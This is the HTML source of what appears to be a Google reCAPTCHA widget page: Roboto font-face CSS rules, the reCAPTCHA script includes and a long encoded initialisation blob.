  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="KKerjgFp_Y4oLqZpfjQfJw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="KKerjgFp_Y4oLqZpfjQfJw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KKerjgFp_Y4oLqZpfjQfJw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/[base64]/w4Fpw7R8w4AAwplnOClvb3XDhsKJw7AwZGTDjMOzfsKKw77Dk8OTesKgTD/DglnCugI5wrHClsO/TDfChMOWTsKCwo4bw77Dqi8rwp1KJl4wwr7DqmjCtcOZH8Orw4/Dg8OBwqLCugPDicKlVsOuwrQ/wpHDlMKDw6rCisKyY8KTZ3l9a8K3NSbDlyzDocKrP8OAwqHDmsOqOx87wozDhMOVwqQkw6nCuRfDq8OPw5PDvsOAw4rCt8O+w4geBSt+LB/[base64]/[base64]/DiiXDhcOHw6Zpw5PDm8OnA8OGaQlofcOrwoUEO3fDpcKwHMKywrTCnjdvGsOuw4kfUMKbw5AeUQ9UwqRgw4rDi2UbZMOcw4rDhsONNsKCw55Iwr1Hwr9Vw79kcgsywqvCucOZWQ/CoA4IeMOOCcO9EsKnw6wSLCXCnsOuw57CscO5wrvCqDfCtTnDpSHDoCvCjkDChcOOwoPDmTnCgD5XNsK3wqTCmEXDsAPDvxsnw5Qzw6LDv8Kcwp/CsD53XMKxw7jDh8KnJMOOwqHDj8OXwpTCuwIOwpNTwq8ww5x+w6nDsRFyw6lmJ03Dm8OeDizDh0LDn8KLHcOKwpYHw5oBP8O1woHDnMODEmHCtx8aHSbDgDpRwqMgw6bDuXQHLl/CgwITUcK7QUBZw4JdMj5+w7vDosKhGFdMwrJRwptiwrUyH8ODW8OGw4bCpMK9wrXDq8OXw6NQwozCrCUWwrzDhiLCt8KpIi3Ckk7DlMOhLMOLNTNEw6hVw7EMLHHDlFk6wqwpwrp8X0ZVUsO/BsKVFsK7AsKnw6pkw5fCl8OBHnzClHxjwosPV8KEw6PDnnhHS3TDtj/[base64]/DgHbCkyHDn2LCggnDgsKZb8K+Tgw9w6oqNzhDw4wDw50jJMKnCyIfRmA9KRUHwpzCgkLDqSjCp8KYw6Erwq0Ow6LDpMKsw6NKZsOlwq3DhsKXIgrCjkzDocKdwoMewoUmw6EbPk/Cumh4w4ceXQjCmsOPMMOMbnnChGgaLsO0wrIfU00pMcO9w6TCtQswwpbDkcKow4/DoMKTQCB2fcOPwoDCuMOsAxHDlsOGwrTCkW3CucKvwqfCvMKWw694PBLDocKefcObDWHCocOXwrHCsB0UwpjDsWorwqPClyIzw5jDo8KvwrUrw7I1wp/ClMKhesOCw4DDhCFJwowRwptQwp/DhMKnwpdKw6plCsK4IRTDvkbCosOXw7oiw4Mow60+wosscRldE8KcMMK+wrEgG2vDrwDDucOFdHMtKcKYMF5Dw68Jw5bDvMOiw47Cs8KrPMKPacKITnHDgMO2DMKtw7DDncObBcO1w6bCtFjDui/DvAPDqBcsA8KyP8OVZjjDksKnLgE2w7jCl2PCizgswq3DmsK+w7AMwqLCsMO2M8KVZMKdM8Oowq4qPX7ChnFdTyXCsMOkVz4ZB8K4wqAQwpU9TMO8w5sWw6BTwqRuWMO8PcKkw5xnUiA9w7tFwqTCncONS8OWbSbClMOEw698w6DCjsKGWsOVw6jDiMOvwoQ7w7/Cq8O6OljDqnQPwrPDosOvQkZfXsOtAxLDkcKDwqV8w6zDi8Owwp4Nw6fDi3FVwrJ1wro9woZOYibCjHzCsH3Cr2PCmcOdNU/CtlZUTcKFVB/Ch8OUw4xIPx9hIlp0OMKOw5zCicO/LFjDlCI3NksGclbCryZzegkkXyUySsKGGhLDtsO3AsKMwpnDuMKSdEUKazTDk8O1UcOgwqjDrmHDgB7DnsOZwpPDgARWP8OEworChB3Dh2/CuMKbw4XDpsO6ahRsBFTCr3kJK2JSdsO2wpjCjVpzSGN7cgHCrcKkQMOvUsO5MMKkOsOcwrZAaVHDisOgCGvDvsKTw7YkHsOtw7JcwrzCp0JCw67Dikg5EMO0e8O+fcOJG1rCs37DigRfwrLDhRrCkF1wPlbDsMKxCsO6WHXDgGV/K8K5w4liCiXCuS1zw7Zpw6fCj8OZwpZ/T0zCuQbChQgVw4XCiB0dwrHDiXNHwo/CtWVbw47CnzVUw7Erw7dewo8tw79Pw40EKcK6wpLDoWbCscO8YcKZbcKHwrvCohdhTCQsQMKVw6vCjsOOG8K5wrh7w4EAKgJhwp/CplsCw5fCqh5kw5/[base64]/CgcOCw4dlLcObDMKACcKxw75iM8KEw7PDvMOlfsKdw43DgMOxCgrDicKGw6MPGmPCvDnDkwEBTsO3XU8Mw7bCuHnCicO6FXDCvWdSw6d1woHCuMKkwrTCuMK0VSPCs1/Cv8KIw4XCksOoeMOsw6YKwrLCvcKiLUQ+TDwIEsKHwrfDmjXDgFTDsjgxwoEHwoXCicOlA8OMLSfDiX8XSsOMwozCq2J2aXY8wqvChhd6w5JrT3/DnC3CgmI1HsKEw5bDosKkw6Q0CknDtsOBwpzCuMK/D8OOSMOadsKzw6PDt0LDhBjCs8O9PsKsGS/[base64]/DiMOfcjZ2w7PCtSx+ZinCpsOMCsOzwoXCisOZw6VPwpfCksKUw6bDnMOPLkHDnhpTw7/[base64]/DuhTDksKjw5nDjFfCmWbCqsKcCAx3wqFOTmTChsOnw4nCqQTDslrDocOoBwBFw7wrw5IoWh9cKVE7cj1FLsKvG8OmO8KiworCnCzCnsOPw5x/YR9bCXbCu14ow6vCg8Oqw5rCiCpmwqjDm3RYw7PChhspw4Q/asKdwpZeIcK4w5cRRzg1w7XDvTsrXzQfdMK/w4J4YjIxIsKnRxrDncKLMwjCnsK/O8OSFX/[base64]/DgMOWbil8w7BPN0bCnMKyw5/CmATDhRzDrCnCk8K1wqFPwqA/[base64]/ClMKFw4x3w4jCu8ODwp/Co8Oidg5kwpvCnsKlwpHDpSEQOjQww5/DmMOPN3HDsk/DiMO2UFnCqMO4e8K+wovDuMOfwpHChMOPw55NwpYAwrptw43DuEnDiV/DonLDuMK2w53DlXJ0wqheWsOnJMKJO8O/wqzCgcOjUcKYwqxpG1xmY8KbCcOMw74rwpZaYcKVwoUdeAlewolVbsKrwrZvw4DDpVlBeR3DoMOKwqTCvsO8IC/ChcOtw4k2wrwlwrhNOcO+MVhSPcOITsKQH8OWDxHCtk0dwpXDhEYlw453w7Iqwq/CoA4EEsO8wobDoGchwpvCoHrCi8KwNH3DhMO/[base64]/CmMKRwpzClxs5wqvDrzzChcOUw5dOwrRBw7/DihcMBsKjw5PDkH8GBsOBcsOwBh7Dn8K0VzLCl8K4w6I7woE+ETTCrMOawoAfY8OKwqYERcODTMOtM8K3EiZEw6Eqwp9Zw4PDj07DnyrCkcOwwr/ChMK5BcKpw67CiRbDkMOOacOZVUcEGz4DYMKfwpzCogEEw7HCtlzCrhHChAZwwqPCs8KWw4JGCV4rw6DCi3PDucKtOh8bw7p0P8K6w6YqwopVw4LDiG3Dkk5Aw7UxwqE1w6XDn8OVwrPDp8Oew6g7GcOTw7TChwbDpsOQcX/Do3PCqcOBFxjCtcKBS33CjsORwo8oBg4uwqvDjGplDsOdccOHw5rCuWbCiMOlBMKzw4/Cgzl1KFTDhC/DosKWwq5xwoLCl8KuwpLDrDzDhMKow4HCtggLwr3CtBfDo8OUBy81KBnDncO8Rz/CtMKjwoQyw6/CshQXwpBQw4TCjwPClsOnw7vCisOlJMOFIcO9cMKBF8K1w4oKQMOhw6/ChmdHccKbFMOHVsKQP8OdB13Ch8K/wr8+A0bCjj/DncOUw43ClWcewqNXw5jDmzjCg18HwpHCvMKWw5LCmh5+wrEfScKybsKVwogHZMKcK2Vbw5TCmyDDpcKFwo0aKsKmJz05wogrwqJTBTLCogobwo8Jw45/worCgyjCuSxfw7XDl1oBAF/DlEZGw7fDm1HDhnDCvcKgWnlew4HCiwDCkQrDg8KvwqrCisK6w5cwwoFiGGHCsDw9wqXCkcKtFMOTwo3ClsKNw6Q+P8ONQ8K8wqgbwpg+czZ0Ww/DqcKbw7LCuQTDknzDlGjCjXUuQAIpQwbDrsKVe1k2w5jCo8KEwqR3A8OLwrNxZgTCoW8Aw7zCssOow7jDhnkAWxHCom9VwpsPccOow4/Ckg3DtsOrw7IjwpQyw6Atw7wKwrvDoMOTw7/CpsOcAcKLw6VgwpDCsA8qUcOHXcOTw4bDj8O+wqXDosKoO8OEw5bDsXN/[base64]/[base64]/[base64]/U1jDlMOIwql8RUUPwoAiw5Y1bsOKw6rCsSBPwqEQHFHDvMKawqMSw5vDusOHHsK5fw0dJn9/VsKKwqDCpsKwBTR+w6Q5w7LDtsOqw6kBw53DmgImw4fClhHCo0PDqsKpwr8AwqzCpMKb